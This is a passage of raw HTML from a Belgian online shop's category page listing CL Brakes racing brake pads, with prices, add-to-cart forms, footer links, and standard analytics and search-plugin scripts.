			<span itemprop="price" class="price">€207.15</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="17909">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
          
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 item_list">
				<article class="js-product-miniature item" data-id-product="17910" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="product_img">
		
		  <a href="https://b2c.mosa-frein.be/en/7001/17910-cl-brakes-rc5-racing-brake-pads.html" class="thumbnail product-thumbnail">
			<img
			  src = ""
			  alt = ""
			  data-full-size-image-url = ""
			>
		  </a>
		
		
		  <ul class="product-flag">
					  </ul>
		
		<a href="#" class="quick-view" data-link-action="quickview"><i class="fa fa-eye"></i></a>
	</div>
	<div class="product_desc">
		
<div class="product-list-reviews" data-id="17910" data-url="https://b2c.mosa-frein.be/en/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

	   
		<h4><a href="https://b2c.mosa-frein.be/en/7001/17910-cl-brakes-rc5-racing-brake-pads.html" title="CL BRAKES RC5+ RACING BRAKE PADS" itemprop="name" class="product_name">CL BRAKES RC5+ RACING BRAKE PADS </br> F8419-6C5 </br>
		5061W44T16.5RC5</a></h4>
	  

	  <div class="desc">
		<p>
		Medium level of friction, ideal for trackdays with light cars.</p>
	  </div>
	  
				  <div class="product-price-and-shipping">
						
			<span itemprop="price" class="price">€195.66</span>
						
			
		  </div>
			  

		<div class="product-price-and-shipping">
		
			<span id="product-availability">
              				  					  <i class="material-icons product-available">&#xE5CA;</i>
                				  Currently out of stock / Available within a few days
			              </span>
		
		</div>
	    <div class="btn_add_to_cart">
  <form action="https://b2c.mosa-frein.be/en/cart" method="post">
		 <input type="hidden" name="token" value="798061f062ce6afdfe51b0274b69019c">
		<input type="hidden" name="id_product" value="17910">
		 <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
			Add to cart
		  </button>
	</form>
</div>
  	</div>
</article>
		</div>
      
      </div>

  
    
<nav class="pagination">
<div class="products-selection">
<div class="row">
  <div class="col-md-4">
    
	
     <p class="sum"></p> Showing 1-3 of 3 item(s)
    
  </div>

  <div class="col-md-6">
    
      <ul class="page-list clearfix text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://b2c.mosa-frein.be/en/214376-cl-brakes"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
              </ul>
    
  </div>
  </div>
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </div>
  </div>

  </div>


          
        </div>
      </section>

      <footer id="footer">
        
          	<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 wrapper contactinfo_ft">
	<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	<div class="ft_info">
		<p class="desc">
			<i class="fa fa-home"></i>mosa-frein.be<br />6 Rue Roger Marchal<br />BE-5380 Pontillas<br />Belgium</p>	
		<p class="desc">
			<i class="fa fa-phone"></i>+32 81 73 32 73</p>
		<p class="desc">
			<i class="fa fa-envelope"></i>mail@mosa-frein.be</p>
	</div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <div class="footer_block">
  <h3 class="footer_header">
      Your account
  </h3>
  <ul class="account-list footer_list toggle-footer" id="footer_account_list">
            <li>
          <a href="https://b2c.mosa-frein.be/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://b2c.mosa-frein.be/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
        <li>
  <a href="//b2c.mosa-frein.be/en/module/ps_emailalerts/account" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
</div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Products</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_22164">
		  <li>
		<a
			id="link-product-page-prices-drop-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/prices-drop"
			title="Our special products">
		  Prices drop
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-new-products-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/new-products"
			title="Our new products">
		  New products
		</a>
	  </li>
		  <li>
		<a
			id="link-product-page-best-sales-1"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/best-sales"
			title="Our best sales">
		  Best sales
		</a>
	  </li>
	  </ul>
</div>
    </div>
      <div class="col-md-2 wrapper">
      <div class="footer_block">
  <h3 class="footer_header">Our company</h3>
    <ul class="footer_list toggle-footer" id="footer_sub_menu_6447">
		  <li>
		<a
			id="link-cms-page-1-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/1-delivery"
			title="Our terms and conditions of delivery">
		  Delivery
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-3-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/3-general-terms-and-conditions"
			title="Our terms and conditions of use">
		  General terms and conditions
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-4-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/4-about-us"
			title="Learn more about us">
		  About us
		</a>
	  </li>
		  <li>
		<a
			id="link-cms-page-5-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/content/5-secure-payment"
			title="Our secure payment method">
		  Secure payment
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-contact-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/contact-us"
			title="Use our form to contact us">
		  Contact us
		</a>
	  </li>
		  <li>
		<a
			id="link-static-page-stores-2"
			class="cms-page-link"
			href="https://b2c.mosa-frein.be/en/stores"
			title="">
		  Stores
		</a>
	  </li>
	  </ul>
</div>
    </div>
  
            
        </div>
    </div>
    
        <div class="footer_bottom">
            <div class="container">
                  <div class="social_ft">
    <ul>
          </ul>
  </div>

  
            </div>
        </div>
    
    <div class=" owl-carousel owl-theme" id="slider_img_footer">
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ap.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/brembo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/ferodo.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/pagid.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/sachs.jpg"></div>
        <div><img src="https://b2c.mosa-frein.be//themes/pos_aero1/assets/img/zf.jpg"></div>
    </div>
</div>
        
      </footer>

    </main>

    
      	


	<script src="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/bottom-694f3633.js" ></script>
	<script src="https://www.google.com/recaptcha/api.js?hl=" ></script>


<!--CE-JS-->    

    
          <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"4":"Subcategories","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":"457766","value":"CL Brakes","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 1,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/b2c.mosa-frein.be\/en\/214376-cl-brakes"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Back to CL Brakes");
                            });
                                                                                                    as4Plugin.localCacheKey = "f8bc6cf930ce18d4c95e62433cd097cd1ff22ff2";
                                                                            as4Plugin.localCache = false;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script data-keepinline="true">
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {
        "merchant_id": ,
        "position": "BOTTOM_RIGHT"
      });
    });
  }
</script>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":17692,"name":"cl-brakes-rc8r-racing-brake-pads-8x","category":"7001","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F17692-cl-brakes-rc8r-racing-brake-pads-8x.html","price":497.31},'',true);MBG.add({"id":17909,"name":"cl-brakes-rc5-racing-brake-pads","category":"7001","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F17909-cl-brakes-rc5-racing-brake-pads.html","price":207.15},'',true);MBG.add({"id":17910,"name":"cl-brakes-rc5-racing-brake-pads","category":"7001","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F17910-cl-brakes-rc5-racing-brake-pads.html","price":195.66},'',true);MBG.addProductClick({"id":17692,"name":"cl-brakes-rc8r-racing-brake-pads-8x","category":"7001","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F17692-cl-brakes-rc8r-racing-brake-pads-8x.html","price":497.31});MBG.addProductClick({"id":17909,"name":"cl-brakes-rc5-racing-brake-pads","category":"7001","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F17909-cl-brakes-rc5-racing-brake-pads.html","price":207.15});MBG.addProductClick({"id":17910,"name":"cl-brakes-rc5-racing-brake-pads","category":"7001","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7001%2F17910-cl-brakes-rc5-racing-brake-pads.html","price":195.66});
            }
        });
        
    </script>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>